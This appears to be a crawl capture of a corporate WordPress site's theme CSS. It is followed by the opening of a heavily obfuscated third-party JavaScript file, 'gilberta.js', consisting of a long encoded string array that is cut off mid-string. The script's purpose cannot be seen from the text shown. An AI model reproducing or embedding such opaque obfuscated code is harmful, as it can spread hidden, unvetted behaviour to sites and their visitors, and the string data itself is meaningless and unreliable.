    font-size: 14px;
}
.wpcf7-acceptance {
	display: block;
}
.wpcf7-acceptance label {
	font-weight: bold;
}
.wpcf7-acceptance label span {
	font-weight: normal !important;
}
.wpcf7-form p:empty { 
	display: none;
}

/* FORM SUBMISSION SUCCESS */
.submit-success {
    display: none;
    text-align: center;
    width: 90%;
    padding: 30px;
    background-color: #003b52;
    clear: both;
    margin: 0 auto 25px auto;
}
.submit-success i {
    font-size: 70px;
    color: #00a5d9;
    margin-bottom: 20px;
}
.submit-success h3 {
    color: #ffffff !important;
}
.submit-success p {
    font-size: 20px;
    color: #fff;
    margin: 5px;
}

/* NEWS LISTING */
.home-news-mobile .vc_grid-item {
	float: left !important;
	width: 50% !important;
	padding-bottom: 15px !important;
}
.home-news-mobile h6 {
	line-height: 1.75;
    font-size: 13px !important;
}
.news-grid-title h6 {
	line-height: 1.75;
}
article.type-post .date {
    letter-spacing: 1px;
}


/* TABLET WIDE */
@media screen and (max-width: 1199px) {
.single-glas_talent .entry-header {
	padding: 15px 15px;
	display: block;
}
.single-glas_talent .entry-content {
	flex: 0 0 94%;
	max-width: 94%;
}
.single-glas_talent .page-main-content .post-feature img {
	border-radius: 0 0 10px 10px;
}
.single-glas_talent .page-main-content .post-feature {
	width: 100%;
	display: block;
	margin-top: 0;
}
.single-glas_talent .header-copy {
	width: 100%;
	display: block;
	border-radius: 10px 10px 0 0;
}
}


/* TABLET */
@media screen and (max-width: 979px) {
/* Remove OLD */
.breadcrumb {
	text-align: left !important;
	padding: 10px 0;
}
/* Remove OLD */
	
/* GLAS Talent */
.single-glas_talent .page-main-content .entry-title {
	font-size: 28px;
}
.single-glas_talent .header-copy .post-job-role {
	margin-bottom: 15px;
}
}

/* TABLET */
@media screen and (max-width: 798px) {
/* General */
.branding__logo img, .maintenance-header img {
	width: 150px !important;
}
.page-content {
	padding-top: 30px;
	padding-bottom: 30px;
}
body {
	font-size: 14px;	
}
.large-para {
	font-size: 16px;
	line-height: 1.75rem;
}
.medium-para {
	font-size: 15px;
	line-height: 1.75rem;
}
blockquote {
	padding: 5px 15px;
	margin: 0 0 15px;
	font-size: 14px;
}
.single-post .page-main-content, .single-insights .page-main-content, .single-whitepaper .page-main-content, .single-slipsheets .entry-content, .single-glossary .page-main-content {
	flex: 0 0 100%;
	max-width: 100%;
	padding-left: .9375rem;
	padding-right: .9375rem;
	padding-bottom: 0;
}
.page-sidebar {
	border-left: 0;
	margin-bottom: 0;
	padding-left: .9375rem;
}
.page-sidebar .page-sidebar-inner .page-sidebar-content {
    padding-right: 0;
    border: 0;
}
.header05.mobile-menu .tm-button.tm-button {
	padding: 0 15px;
	height: 40px;
	line-height: 37px;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	padding: 0 15px;
	height: 40px;
}
	
/* Mega Menu */
.page-mobile-main-menu .mega-menu {
	margin-top: 5px;
}
.page-mobile-main-menu .toggle-sub-menu {
	background: rgba(255, 255, 255, 0.8);
	color: #005c7f;
}
.mega-menu h2 {
	margin-bottom: 5px !important;
}
.mega-menu .menu-title h2 a {
	font-size: 18px !important;
	padding-top: 15px !important;
}
.loan-agency-services h2 a {
	font-size: 18px !important;
	padding-top: 0 !important;
}
.restructuring h2 a {
	font-size: 18px !important;
	padding-top: 15px !important;
}
.capital-markets h2 a {
	font-size: 18px !important;
	padding-top: 15px !important;
}
	
/* All Posts Sharing */
.single-post .post-share a, .single-insights .post-share a, .single-whitepaper .post-share a {
	font-size: 15px;
}
.single-post .post-share h6, .single-insights .post-share h6, .single-whitepaper .post-share h6 {
	font-size: 15px;
}
.single-post .page-main-content .entry-content, .single-insights .page-main-content .entry-content, .single-whitepaper .page-main-content .entry-content {
	margin-bottom: 0;
}
.single-post .entry-footer .row, .single-insights .entry-footer .row, .single-whitepaper .entry-footer .row {
	margin-bottom: 30px;
}
	
/* News */
#news .vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
    padding-bottom: 15px;
}
#news .vc_grid.vc_row .vc_grid-item {
    display: inline-block;
}

/* Tombstones */
.post-type-archive-tombstones .tombstones-header-col {
	min-height: 100%;
	background: none;
}
.post-type-archive-tombstones .wpb_column, .col {
	margin-bottom: 0;
}
.post-type-archive-tombstones .tombstone .transinfo p {
	font-size: 10px;
}
.post-type-archive-tombstones .tombstone .transinfo {
	padding: 14px 10px 14px 10px;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries a {
	line-height: 18px;
	font-size: 8px;
	bottom: 4px;
    position: relative;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries {
	height: 18px;
}
.post-type-archive-tombstones .tombstones-filter select {
	padding: 5px 8px;
	width: 100%;
}
.post-type-archive-tombstones .pagination .nav-links {
	margin-bottom: 0;
}
.heading.secondary-color {
	color: #005c7f !important;
	margin-bottom: 0 !important;
}

/* Insights/Thought Leadership */
#whitepaper .vc_grid.vc_row .vc_grid-item {
	display: inline-block;	
}

/* Single Team Member */
.single-member .page-content {
	padding-bottom: 0;
}
.single-member h3 {
	font-size: 18px;
}
.single-member .member-description {
	padding-left: 15px;
	margin-bottom: 30px;
}
	
/* Team Member Carousel */
.wppsac-post-content-position {
    margin-top: 15px;
}
.wppsac-post-carousel h2.wppsac-post-title a {
    font-size: 17px;
}
.wppsac-post-content-position h6 {
    font-size: 0.85rem;
	line-height: 1.45;
}
#our-global-team .wppsac-post-image-bg {
	margin: 0 35px;
}
	
/* Tombstone Carousel */
#post-cs .ps-pagi {
    margin-left: 0;
}

/* Remove OLD */
/* Slipsheets */
.single-slipsheets .blog-header-image {
	height: 250px;
	border-right-width: 20px !important;
}
.single-slipsheets .page-content {
	padding-top: 30px;
	padding-bottom: 40px;
}
.single-slipsheets .content_row_wrapper.clearfix {
    padding: 30px 10px;
}
.single-slipsheets h1.entry-title { 
	font-size: 30px;
	left: 20px;
}
.single-slipsheets .intro-para {
    font-size: 16px;
    line-height: 1.5;
    color: #003b52;
}
.single-slipsheets h2 {
	font-size: 18px;	
}
.single-slipsheets h3, .single-slipsheets h4 {
	font-size: 16px;	
}
.single-slipsheets .entry-content p {
	font-size: 15px;
	line-height: 1.4;
}
.single-slipsheets .entry-content ul {
	margin-bottom: 30px;
}
.single-slipsheets .entry-content li {
	font-size: 15px;
	line-height: 1.4;
}
/* Remove OLD */		

/* Investor Reporting */
.single-investor_reporting .project-details {
	display: block;
}
.investor_reporting h3, .investor_reporting h4 {
	font-size: 16px;	
}
.investor_reporting h5 {
	font-size: 18px;
}
.investor_reporting .entry-content p {
	font-size: 15px;
	line-height: 1.4;
}
.investor_reporting .entry-content ul {
	margin-bottom: 30px;
}
.investor_reporting .entry-content li {
	font-size: 15px;
	line-height: 1.4;
}
.investor_reporting h2.introduction {
	color: #003b52;
	margin-bottom: 15px;
	font-size: 18px;
}
.investor_reporting-logo img {
	width: 50%;
	margin-bottom: 15px;
}
.investor_reporting tbody > tr > td {
	font-size: 14px;
}
.single-investor_reporting table {
	display: inline-table;
}
.single-investor_reporting .w3eden tbody > tr > td p.text-small {
    font-size: 12px;
}
.single-investor_reporting .comment .date {
	text-align: left !important;
}
.single-investor_reporting .comment .col-md-9 {
	margin-bottom: 0;
}
.single-investor_reporting .comments {
	display: none;	
}
.single-investor_reporting .comments-mobile {
	display: block;
}
.single-investor_reporting .comment strong {
	font-size: 15px;
}
.single-investor_reporting .content_row_wrapper.clearfix {
    padding: 0 0 60px 0;
}
.single-investor_reporting #main_content > .content_row > .content_row_wrapper > div:last-child {
    padding-left: 0;
	padding-right: 0;
}
.single-investor_reporting .sub_page_header:not(.center-style) .content_row_wrapper {
    padding-left: 20px;
	padding-right: 20px;
}
.single-investor_reporting .last-updated:first-child {
    padding-left: 20px;
	padding-right: 20px;
}
.single-investor_reporting #deal-parties {
	margin-top: 30px;
}
.single-investor_reporting #documents {
	margin-top: 30px;
}

/* Remove OLD */
/* INSIGHTS */
.single-insights h1.entry-title { 
	font-size: 24px;
}
.single-insights h2 {
	font-size: 21px;
}
.single-insights h3 {
	font-size: 16px;
}
.single-insights .post-date {
	font-size: 14px !important;
}
/* Remove OLD */

/* NEWS */
.single-post .content_row_wrapper {
	padding: 10px 0;
}
.single-post .page-main-content .entry-title { 
	font-size: 24px;
}
.single-post h2 {
	font-size: 21px !important;
}
.single-post h3 {
	font-size: 16px;
}
.single-post .post-date {
	font-size: 14px !important;
}
.single-post .tombstone {
	max-width: 40% !important;
    margin-left: 10px;
}
.single-post .widget_categories {
	display: none;	
}
	
/* GLAS Talent */
.single-glas_talent .header-copy {
	margin-top: 45px;
}
	
/* Services */
.single-services .large-para ul {
    font-size: 15px;
	line-height: 1.65rem;
}
.single-services h1 {
	margin-bottom: 10px !important;
}
.single-services .wpb_text_column:last-child, .wpb_text_column p:last-child {
	margin-bottom: 1rem !important;
}
.single-services .service-list-cols h2 {
	margin-bottom: 0 !important;
}
.single-services .service-list-cols .wpb_text_column:last-child {
	margin-bottom: 0 !important;
}
.service-list-cols .wpb_text_column:last-child {
	margin-bottom: 0 !important;
}
.service-list-cols h2 {
    margin-bottom: 0 !important;
}
.service-list-cols h3 {
    margin-bottom: 0 !important;
}
.service-list-cols .large-para ul {
    font-size: 15px !important;
	line-height: 1.65rem;
}
.services-listing-grid .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item, .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    display: inline-block;
}
}

/* MOBILE */
@media screen and (max-width: 567px) {
.post-type-archive-tombstones .tm-counter.style-1 .text {
    font-size: 16px;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-wrap {
    font-size: 70px;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-suffix {
    margin-left: -5px;
}
}

@media screen and (max-width: 480px) {
.page-404 h1 {
	padding-top: 50px;
    font-size: 24px;
    line-height: 1.2;
}	
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gilberta.js
body_size: 83935
content:
var _0x6603912d=['W7rkWRzmCG','vSoUvZ9M','smo+W7PDW7K','WO07W5FdQWS','C8kOWQ5ABa','pmkEW4Sgtq','fJSRt8o7','D8kzWObQyq','W5rSk8koWRK','WQbofCkNW7C','W7hcIaBcPmki','rmoRW73dV0G','W6VcS8kCpuu','WPXxW6ddHCkv','W4L5WROHrG','twH2W6dcLG','oWLcxSk9','W4JcHCo7ruO','W4bkWRfovq','WRtcVYuVW7W','W6ifWPGdaG','WOhdLs4djG','edyvjry','WRldICoWW6S0','m8ojWPPafq','qgtdPSokW7G','ysmrjSoy','F3ddLCoEW4u','CmomW67dLuO','W5BcUu3dRNO','tmkPWQnOvW','W7BcVf3dPLi','fCoYE0VcNG','tKxcGtLD','W7RcSSkEovq','WPFcVHCIW7O','W4FcLGBcImkX','WOZdJCorW4Oo','l8oMW5bVW7q','b8oXWRDdmW','wSo9CrKL','W7PMWRpcQmkF','g8o8Fu/cKa','WR1hkmo3BW','zXGXkmo2','uSonWR/cVmoV','WOv8mCoWW7W','W78sWOrsWOK','xuxdPmoSW7G','FhNdHmoQW5C','W5hcKGJcVSkA','f07dGthcUq','jmo9W4ZdGCob','B8oHEYjo','w1NdJmonW64','WOP4gSoRWOK','yZZcHmo6hq','W5JcVf/dOwS','W5zGaSkhWRW','c0TmbtW','WQxdGJHwW54','qSo0W6ddTMy','W5xcGJeoW7W','bYWodaS','W6JdTb1BW4e','sSkjzhRcOq','sSkyW40tbKmuygJcTq','mSk7W60Qza','E8o6WPJcPSoY','WQKVWQJdVSon','E3JcUWvK','W7iJpSouaq','WRmMWR3dKCoE','W5pcN8oFyMe','W6BdGJvWW5i','fmoZbCoYyG','W4hcQYRcK8kD','AZ4Ni8oE','zSoLW59+W5G','pmkrW4mDzW','W6q/emkUoG','WO9PW4pdHmkf','wCoBycDP','WO3dGSoqW6eT','WOLVo8o3W7q','WPrim8oxW7C','zCoNyrji','zu3cUXDJ','b1zHlIC','jCkDW78xqW','zSo7WPlcQmo9','yZ0ZmSoy','W6BdSHz4W6C','eMXql8kF','WPHpWQpcTuS','aetdHJ/cLG','jvVcS8k9ya','W4rgWQjNsG','sHeSm8ov','WP9SW6ddHSkw','WO8YW4JdMWS','WP4WW4ZdMqi','ASkZufdcTa','imkjW5yxva','f3VdRJdcLG','WRfUv8k+Bq','bYSKari','W4LqWQfuwa','mCoNW4BdK8os','WRroW5tdVmk7','h1nEmta','W7RcTmopFry','WRHfi8kqW4K','WOXIc8o8zq','cJ3cJ8kUha','W4BcU0BdR3u','sw3dUSoeW74','buzBjZ4','bZa2eW8','WQpcVsOQW7q','WPDFW5tdPCkF','b8owm8oA','r8k6tKxcUa','u8k8WRLkAq','WPVdNYKyiG','pSoXWRrLiq','bSo5qhFcOW','puhcUCkYEq','W7rsWRPECW','W6jzWQJcM8oN','o1pcVSk/Dq','W7SximkfWPO','CmoXEHjo','WP9pWQhcSeK','FhNdKCo0W4u','W4rCWQNcUSoP','WQ1nWOlcLuq','nwtdTsBcQG','gCoVx1tcVG','W44Yi8ohgq','W63cJbVcVSka','WPWNWQpdJmoh','ixNcTSkHvW','W4veaCkD','ymo0WPJcR8o/','WRZcUau3iG','W510WOnUzW','eI9GomoN','bN8ryrG','b11poYq','a8ozWQvLia','WQ0zW5FdOZa','WO7dUc8ufW','CXVcJbjy','Fmo5WPJcRSoT','muJcUmkOCa','csSAaaa','vcHnd8oY','W5e4WRfzWRq','w13dVmolW78','W5JcPG3cN8oI','WQNdSbTYW5O','mSosW5zKW5uzW6W','smkMB2dcGW','W77cLCoBvqa','WRr2hCoFtW','x8ovtGT4','W6/cP8knjfq','WRdcLmoabcC','W4CKomo4ba','zCoMWOhcN8oG','WRbPkmosEW','W5C+jmkKlq','WRjeWQBcQ0a','E8kjzNhcOq','wMO9Bcu','W5G8hmkOiq','gSouWQjDmW','wsTkhmox','smo4W6ddQ0G','WQLOW5ddHSk3','mmoEW5LhW4u1W7C','WOLMW5tdM8kv','b8oFtMhcPG','W4BcPJBcImkp','WRRcTteVW7m','ymk6tfxcTa','kSoXWQXXaW','WP8ZW7hdGbq','CsyOpJW','WOasW6RdJYK','CmoMW6PYW6O','WPTiWOJcK2O','WOZdT8ohW5yR','W53cGCopr3q','W6PzWQdcR8oY','WR4zWRxdRcm','WOZcQ8oQiq','hmoqAxtcUW','EhBcVaLK','W7O/o8ooeG','dsiEhH8','W5VcN8oDxgK','WQdcKWZcT8kn','W75nWQZcRmoU','wCkMvfNcLq','emozbCoCvW','W6pcJmktmfG','fJmgdYe','WRhcH8oyase','W6/cTmkem1W','t1yFtrK','WOfiW7tdI8kv','WOVdMd4rnq','mSoCjmo5sW','gd49oIe','WOFdVSoSW7mn','nWP/lCku','WOLfWRVcNLq','W6S7l8kYlW','W4FcRCorAhq','W6f4WO7cJ8of','W7abWPfQWQu','smo0W7ZdSe8','wCoyW4RdIuG','W5VcISoAyw8','nCowWPjEgW','W5qIWR11WPS','esOndaG','ECo3BYrd','W43cOfddPMe','fvddHcdcMW','WOFdL8oIW6Kq','WQtdGZ1bW7K','WRZcSY0GW70','W7SnWPSvda','W4JdRr3cJ8kJ','w1i1tXi','W5SeWP4zcq','fwhdGeJcHq','ECoFWPpcHSo3','WPW8W5pdUXW','WO7dNSoHW7We','aezklsS','WR1DimkoW6m','W4foamkDWRm','eIzakmkO','WRLYfCk+FW','W6hcK8onyNu','w8o6W63dUeG','WOBdGdOtoW','W7HXnSk9WRu','lvRcUCkaDa','B8k2vKpcNa','WQdcRtNcRmkL','l8oRdSoNvG','W4TrWORcGmoW','kxTLmJS','WPa1WR7cKSoh','BuP3W6RcRa','hCoYWR5wiG','fCoexwlcSa','B8kVsLpcVa','WPvaoCotW6e','pSoTWQrzjW','W6tdJZjWW4a','WOJdNICBnq','WQ3cPd4OW7m','W47cNCkptt8','puHmfq4','Emo7FsHB','xNP4W6FcIq','W6ddJtvZW5W','s8oHWQzzWQC','hruejZm','W7iscCk3pq','w8oMWRfGWOW','s3/dVSoPW5S','x8kAqa1e','WOLTWOhcQK0','lYfpi8kw','fgNdRXNdVq','pCkDW4avW6L6CCkaq8ktvq','W6vlmmkNWRy','wCoIW7NdVfO','W7ZdHtLYW4O','h8oPWQXAoq','W4qalCkPja','fCkAW53dLCo7','aLr6mYy','W5hcQr3cPCkh','W7vlxmkoWQ4','FCksoMZcUa','u8kdWRnsCa','jhldNHdcUq','B8klWRzbea','W4hcUtpcImkf','hSkpW58vsa','pGfNjSkj','dmkcW4iktq','W4ZcKdJcOSkJ','DdVcOCodha','C8oNWPJcS8ol','WOxcVvmf','B8onvNFcUa','WORcUtiCW58','W7RdIfpcMwG','W4K7mCk3pq','W5KiWP4nkq','imoaWO1Gwa','yxhcJ8kOW7a','WR5whCkDWPW','W7TNjmkUWQ8','W6iKW7ldPdC','havcdmkK','WOtdJmosW7GC','WQCOW5xdMru','W4CsdCkdoG','W6BdRsnNW44','afLdnZm','WQRdSGu5W5C','WPO+W4ZdMsK','W7NcLMNdKeW','v2P8W6FcKG','WQTqoCofW6m','WPj0W7T3F8otihTGpNFcHq','DLJdSCohW7m','W4rlWRlcUSoL','WRCXWR3dV8oS','WQj5WQRcT2i','hvvgmsq','W5y3imkHiq','w8oxDcjB','rvFcN8kxEG','ECocWQ14oW','WQ5CnCoSW4a','DCkLWODSrG','u8oPW73dQfq','WO5NW57dMSkA','ycTydmoh','ECoSWPFcUmo2','DmoNWPFcJ8oT','BcO7l8om','e8oqWRz+ba','W5RcG0ldNwG','cHZcVSozea','W44ab8kLbW','iv9joq4','WR1eWRPJDa','cx/dPqVdVq','zSo3WQJcP8ov','jZeiaGm','qSoOW67dT2K','rt7cS8olhq','WQKNW4ldRrm','oL7dNcdcNW','WQJcPmoFnIa','W5KrdCobia','mq4thHO','r8oCWOzatG','W7mubCkFaW','FmoUBdLr','f8oaWO5tsq','yWrmhSoE','fItdTrZcGG','lColWRnTjq','WQrkiCkSW5C','Es8VoCoA','WRf+eCoUW7e','q8oDWQn0WOy','BCo1EZ9a','A8o9WOdcQ8o4','yt8UjCoB','W4jBWOVcGCof','rxlcLCkuxG','WPvbW53dRmkd','WQZdKdnbW54','ASoaWPLoWQ0','oK7dMIRcIG','DLXyWO7cUG','W7RdPc15W6W','ag9Ifsu','ACkSsKxcUa','W4WdjCkJia','D0tcQH9r','WOpcUXCMW4i','WQfCjSkxW5a','u8kPWQnkCa','WQFcVCokhby','WR1XWObXtG','W4maiSoEfa','W57cRt0','WP1uWRtcRLK','hsuvpa8','EvJdLCo/WPG','WQ7dSsuAeq','WPb9W5RdICkk','l0BcPSkQAa','W75mWPnBDa','zIPAlCoi','A1RcJZfK','h8oZWP9AoG','CszreCop','W7hcSH3cTmkT','W6bIkSkgWQG','g07dHJ7cKq','WP7cUcWxW7q','sNDQW6lcHa','p8o3d8o3tG','WRlcICovpea','WQ3cPaCNW6m','W7PRn8kRWRi','p8oIuvNcQW','uSoeW6NdOg8','vmoxtanC','W4riWQbewG','gvNdKtFcLW','aKpdHZtcGW','h1fQeWW','WOBcOCoQW78I','gmo3WPrNfG','WR/dMmoqWOjR','W44PpSkJlW','DSoUFIvn','iCkdW5mxvW','WRLpW4NcQwK','WOm5WQRdG8op','WQHypCkhW5u','WRL/pmoFrq','zKfEW7NcMG','iYuLfqO','WP7dHJiAhG','jCogW5uSfrpdOSkMWQvpAmkg','W6TDWO9VWQS','i2hcPCk0qW','BYpcN8o2eq','WPPRW5VdO8kh','ESklzN/cLa','W5e9WProWOO','WPFdHrOUlq','l3bGnZ4','jrz9mmkA','x8oZys1Z','WOPRW4ddH8kD','WPyaW4/dKWq','Fvi2t8oF','W4pcH8k4d0S','W4ajj8k5ba','g3hcJSkDxa','WQNdUuybwG','WOldUcCXiW','gdfTDsS','o8oCdCoeuq','W4xcSJNcImko','hCoRWR9+iG','W63cLa/cPSkp','WOyzW5ZdHWe','WR9pWQhcS1q','WP/dPYWriW','W7RcT8opyei','W5tcGe7cMwa','WRFcNCohaGi','sSo8WPD3WQW','nHHRiCkz','fctdHbxcOq','W441kCkQpG','WQxdNCooW6eh','yI9opSoE','mMnNW4lcUG','amodsNdcVq','l1v4eWG','W6JcVSkzoKS','WQpdLXWonW','WQSeW4RdSJS','WRdcTsKWW7S','t8owW6JdKCoT','FLJcQmoQoW','zCkAvG9c','WP7dOsW5W6C','CeHCW4lcIq','w1/dVSolW6m','p8okW53dLw0','WO4LWR3dPmoa','qSoVW7/dSKC','mmoMW43dNSoq','W68nWOmQkG','WRZcHHmWW6m','dtWAaHq','dcGDga4','WO3dLdmehG','rLtdOmolW7u','W5TNWRTJta','WOhdI8oZW6Gc','m0tdPXlcUq','m8o5WQrXpW','rmk4WQrEEa','W78wWPLgWRG','W6n+WORcSmoH','tSkcC3hcLq','W6ddG0eqW5u','u2jUW63cMG','x8o+FfTe','FSoVWOdcUSoJ','a8kPyh7cHq','W6/cKa/cU8kc','W75mWQVcTCoP','WO7dPSoaW5Wb','W7L1WQJcS8ov','pCktW5ejvG','WQX9n8oYW6O','W5NcQKJdHf0','WQTGW5JdHmkD','jYHMmCk2','W5azW6uJiG','DYq8nmor','W70HlSoAla','WPRdSWGLia','FSkNWQ5cDa','W7ZcK8ocs0C','WODPeCoWW7K','W7tcGH7cQ8kk','zSo5BsLy','W5tcSI7cNSkb','WP/dTd1ZW60','y8ooWPDnWOK','ft4lbHC','gM3dSZZcMW','WO1NW5NdGSko','dcefgX0','WPGEWO3dM8of','W4OOkCkPnW','wSoNa0rS','F8oXCcXc','y8ojW7XzW7y','qG0AimoO','W6T0WQbzxa','ymkUqLxcTa','c8oKW43dICol','W4BcJ8oACxG','fSoExhdcUW','W6ZdUgFcI8kG','WPGDkCk+Bq','ga9lcSkg','W7G5imocbW','qmo/WPtcUSoY','v8o7W7fpW7y','W6nCWPFcGmof','W5iHWQ5LWPS','WQ1GfmoeuG','W5JcPLFdR3O','WR8HW6/dGwO','WPJdJCo7W4ev','WPxcHc7cGmkn','w0FcGJ1Q','WORcPmoHjb8','WRq4W4VdMae','awzdjsW','heDficO','W6ddTaLnW5C','W5aja8k5tG','W6T4WQZcJ8oI','jSoaw2dcMW','WOmLWQRdOSow','u0P0W6JcLW','W4i2WQznWOm','W4BcQdJcVSkt','WQdcNXhdQmk8','WQbbpSkpW4m','l0lcTCk6FG','t8o+WR54WPa','uSkgWOzpDW','W4pdPWOqW5e','ycxcGmoGfW','W7xcPSkDm1S','vCkVsLBcPq','EY1mfmoS','W6dcVCknpfO','WPKlW4ZdRtq','W4yIWQGdna','W5NcQIFcKCkJ','WO0cWQOZgG','k8oyW5nUia','W6tcVCk6gLO','WRLwe8otW58','W5pcS8oqAuu','FsBcOCo8bq','WQSLW7FdIWK','ASkKseFcIa','e3JcUcvW','q8kaEc/dNG','WP9lfCkyWPO','rhb+W6/cNG','WR/cLmo7pbC','rHCYdCot','sx9UW6FcLa','WPGLW5/dIWS','DNzVW7lcHq','DmkPvLJcTa','ymoLW7VdQvG','r8kOWOXaEG','W5qDWQOxgq','ECoYAdby','dvHCps8','WQdcUbNcQSkL','Dmo4WQbTWQ4','WPqSW6hdSIe','WOVdTSoIWPCq','E8owWR/dKmoU','jCoIW6BdNCoS','vCodW7BdGdC','oHnWlSkT','W6qdhSkYlW','WRhcGmokfYm','W5tcSs3cG8kB','WO1GW4VdNSkL','W4hdV1rFW5m','oSoZWRLxea','W5tcGCowDhC','tCoPWRvVWO4','W4pcJY7cOCkg','hCoEl8o+AG','rgtdGX15','WPG9W5ddIaC','WQDaiSkBW6m','W6ySomoufG','W5pcImo2zxW','W4KNp8k8lq','W7WnpCoJoW','WO0UW5ddJrS','nCoCW5TBnG','dXunbIe','amoWsKNcUW','CtvkiSoA','bLC3r1K','W5RcVYBcJmkr','W64AWP4nnq','b8olCmoAAq','f1ZdHd/cGa','WRhdLdzfW7O','sNv2W6NcNW','p8oRshZcKa','o8oaFwJcKW','WR7cHCoYDNS','WRbGc8kNAW','umkJWQTYzq','Cre3BxC','zxRcGsHi','imo0W5RdM8oh','WQVcLmostGm','W7PXeCk8WOi','x0/dSSorW6W','o8kiW4OCrW','DcOTo8oi','W7NcUfpdR2O','Dmo/WOldKmo3','xmkFWOjkwW','WQVcH8o+ed0','WR7dNZWZlq','FKflW6JcUa','WOxdKd5AW5m','W7vNqmo6WPW','WQe0WRNdQSoe','W7zJpSkVWR8','W4iPmSkOiq','oSkPWQKiAa','WPj7W5BdImkB','W5b4hSohWQO','WPPXaCoHW6O','q2rMW7dcLG','kXyPjse','h1JcGmoGmW','W4LhWQHzvG','tSoNW6XdW7i','DxBcNZvm','tHbraSot','W7JcSmkoiKu','WP1EoCkiW54','WQNcPcSSW7K','aSoyW7RdUSod','W47cLbJcNSkv','W7azWO44bG','xmkKrvRcQq','WO3dI8o6W7em','eNJdOJ/cSa','W646kCodga','oYnDlSkz','DYqAemoY','WRJdHJP2W6i','EmkBWPtcPmoB','hafwoCko','W5ZcISkGruO','ftmEdbG','As3dLCo1W5C','gCo2WQXxna','vCkBtv/cSG','WRuAWOpdJSoi','iSo+WPfUWOG','b05ojtO','DeDDW5dcQq','w8oBW6HTW5W','xxP5W6xcKa','qe7dSCoaW74','jmkiW5akqG','oSo3fmoKta','WOzCWRpcMe8','W6rVWR7cV0e','Amk0w1pcPa','W7JdRtTqW6u','W4/cVxddV3O','WPxcLb9FW6K','WPXafCk8WP4','nZP3pmkq','pmoAdmoECa','WQddSHGdaa','WOmZWOBdUmoj','W4noomoufq','bvnHmZ0','pCkvW5ySzG','FSo/CI9j','zb0AjSot','lmktW4mzvW','F8k5tx7cVW','C8kuWQDPAW','W5xcKSkth3i','W7JdJIKwfq','WR5qe8kZW5O','omoYWQLZjG','u8o3W7ldSeG','WQmMWQFdS8oi','jgPUisq','W7tdRsXWW40','pHCedJG','W4xcUIJcNmky','aWOqgCoX','oCopW5NdNCom','nSkuW4yvwq','WQHCjmkFW6O','WP7dICo2W7yl','W4RcTcJcKCkf','W5SJj8oveq','W50HWRfVWOi','nXPYiSk5','jSoymCoCDG','aSozWRtcVSof','W79AWQ7cQmoZ','WQ1PWPZcMhO','WOxdNLmjnq','DConW41+','yfqdEZq','imk/W6KUEa','gSo2mmo5pG','eYDGoSkO','eI4TdHy','q2PTW6ZcLa','W5y7emk+iG','WPPsv8k+Bq','sgxdVmoPW5G','sSkZzfJcVa','BM/cUXrH','bq5Xp8ko','WOhdN8oKW78s','m8k5W74urG','zhbgW6ZcKG','W5KWWQDqWPq','r8oLW6NdOei','kmo6W53dKCor','W5lcGSowDxq','W5JcNJZcMw0','WOrGh8oGW7S','WOxdKIWooW','WPddHCoPW7Ge','W5tcHmogCh4','W43cM8k+D1K','WR1xomoawW','jCkFW5iavG','zCkSCJRcKq','omkrW4WEsa','n8oXWRXSjG','WQ81WR/dRSob','W5ORW5LgWPy','mmovW67dMSoK','W7OXkSoidq','qmoyWPvoWQ0','DvjEmuC','WQRdMdGugG','wCojWOngWOS','zfPEW5hcNG','p8kkWQKQta','W7yEW4RcUCoI','AY9QlmoN','W5eHWR5RWO4','oeNcPmkGCq','W48+WP/dUCoN','vZdcQSo1mW','W63cI27dPLi','D3eeWO3cUG','fSonzKFcPa','WOfUW5xdT8kL','p8o8yhxcLa','rZmvo8or','p8kCW5aovG','W79XWR9Lvq','bs4slHe','WOL6nSoRW78','W5mGp8kXiW','W6/cOCkEixS','reJdRSovW6y','W4mRiSkijG','DZtcH8o5eW','WQ9WfmoesW','W6VcMW/cOSk0','CNb6ztK','WPXodCoIsq','j8oIWRr1ea','ESoqWP4Vwq','W7/cSSkgoKu','rSkLWOTszG','oSkEWQnwua','W7tdRJjSpW','W4KJomkKdq','dSoDW5FdMCoP','Dw/cTbfL','rmoTW7i','W6hcG8komN0','F0Wqzay','WQ4UWR/dSmor','pCoRshlcTG','v8oMW5LFW6G','WPSTW5FdOca','WQTpWPtcTuq','WPv7W5BdGmke','WPXIfCk+rG','W63cJWxcR8kd','W4jvhCkBWP4','nmokdCo+DG','W6FdNJbuW4u','W4FcSmkpn1y','ECo5WPZcPSo5','eSoeW7BdH8o7','nqnqgCkx','dSoBugZcVW','W6OnWOumfq','l1lcR8kjEq','nmoPWRrRnW','WROOimkHwW','sSoLWRrKWP4','nSoLW4RdHCoD','WPGEW4NdOJq','WRpcOCoqW55+','Cmo0WQxcLCkb','tSoNW71zW7G','W5DvWRHFsa','WPWtWOldQSov','os5XcmkV','cLLfnIO','W6xcP8krhfu','W5FcOSoAsLu','W4JcVGRcKmkO','vHpcPSoDiG','zmogW51ZWPm','CeGrEYe','u8okW63dUKu','W4tcSuJdV0K','nCoTWPDTlq','l1pcV8k6Fq','W5hcPexdNxe','mmoeWQhdKCoR','fmogW63dN8kZ','WQWcW73dICky','oexcLSkHEG','aCopArBcIq','mSkzW5mAtG','WRVdLCoUW4Gb','W7SGk8otgq','tI/cUSoFdq','WOm/WQpdVmof','W51FWRzpvG','WPNdHtaula','W6FdJZHRW4u','W5FcOJRcUmoI','FSk3CfZcOa','kmoMWRjXiW','vSozWRhcJCoB','cKXriZO','F1ydAY8','rxz1W6VcNG','dIaQga8','yWtdMMj1','W6GdWOmenq','W7ZdKXLeW6O','s1JcVSo7la','z8k9WRy2sq','lq9/pSkE','W4pcVZJcICkf','rxpcTCkPyG','yveqAYq','EZGTimou','W4BcV8oECMa','EmoRWPbJW7m','W5a8WQCPoq','W74XWOFcJmoj','WQ7cHcqdW5e','EZveb8oE','CSo4WPtcPmo+','W5GGWQDlWO8','dCoDxLlcVG','W6hdTtSaiq','q8oKWRHzWO4','qYOBaSoW','gCkQCKFcQa','WOTTW53dNSkx','v1ldHCorW78','W7XZWR5Drq','WPrOi8oxW7K','WR3dQdTKW6C','W79ZnmkNWRu','qxbRW6ZcLW','WPS